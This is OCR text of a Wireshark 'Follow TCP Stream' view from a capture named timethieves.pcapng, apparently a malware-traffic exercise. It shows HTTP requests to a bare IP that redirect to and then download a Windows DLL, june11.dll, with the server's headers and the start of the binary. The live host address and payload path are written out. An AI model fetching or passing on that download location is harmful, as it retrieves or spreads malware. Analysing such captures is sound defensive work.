 Shell No. 1
timethieves.pcapng
Wireshark · Follow TCP ...
04:37 PM
Wireshark · Follow TCP Stream (tcp.stream eq 689) · timethieves.pcapng
File Edit View Go Cap
tcp.stream eq 689
No. Time
51603 515.732284900
6 SACK_PERM=1
51605 515.734074700
51606 515.738479900
51609 515.748880500
51610 515.753878900
51617 515.858176800
51620 515.900066900
51624 515.962474200
51630 516.065872700
51631 516.066729700
51637 516.170169700
51658 516.376145300
51659 516.377003600
51662 516.418913600
Frame 51610: 312 bytes
Interface id: 0 (et
Encapsulation type:
Arrival Time: Dec
[Time shift for thi
Epoch Time: 1639094
[Time delta from pr
[Time delta from pr
[Time since referen
Frame Number: 51610
Frame Length: 312 b
Capture Length: 312
[Frame is marked: F
[Frame is ignored:
[Protocols in frame
[Coloring Rule Name
[Coloring Rule Stri
Ethernet II, Src: Inte
Destination: Cisco_
Source: IntelCor_6c
Type: IPv4 (0x0800)
Internet Protocol Vers
0100 .... = Version
.... 0101 = Header
Differentiated Serv
Total Length: 298
Identification: 0xa
Flags: 0x4000, Don'
...0 0000 0000 0000
0000 ec c8 82 29 41 7d
0010 01 2a ad fc 40 00
0020 7d 68 c2 4b 00 50
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y
......................................V..d....p...2..............X.......
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB)
Show and save data as ASCII Stream 689
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
timethieves.pcapng
ped: 0 (0.0%) Profile: Default